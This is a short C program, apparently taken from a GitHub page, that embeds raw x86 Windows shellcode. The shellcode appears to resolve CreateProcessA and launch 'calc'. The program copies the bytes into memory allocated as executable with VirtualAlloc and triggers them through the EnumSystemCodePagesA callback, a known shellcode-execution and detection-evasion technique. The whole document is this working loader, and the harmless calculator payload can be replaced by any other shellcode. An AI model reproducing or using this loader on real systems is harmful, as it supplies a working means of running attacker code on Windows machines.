 int main()
{
    char shellcode[] = "\x31\xdb\x64\x8b\x7b\x30\x8b\x7f"
        "\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b"
        "\x77\x20\x8b\x3f\x80\x7e\x0c\x33"
        "\x75\xf2\x89\xc7\x03\x78\x3c\x8b"
        "\x57\x78\x01\xc2\x8b\x7a\x20\x01"
        "\xc7\x89\xdd\x8b\x34\xaf\x01\xc6"
        "\x45\x81\x3e\x43\x72\x65\x61\x75"
        "\xf2\x81\x7e\x08\x6f\x63\x65\x73"
        "\x75\xe9\x8b\x7a\x24\x01\xc7\x66"
        "\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7"
        "\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9"
        "\xb1\xff\x53\xe2\xfd\x68\x63\x61"
        "\x6c\x63\x89\xe2\x52\x52\x53\x53"
        "\x53\x53\x53\x53\x52\x53\xff\xd7";
    HANDLE hAlloc = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
    memcpy(hAlloc, shellcode, sizeof(shellcode));
    EnumSystemCodePagesA((CODEPAGE_ENUMPROCA)hAlloc ,0);
}
```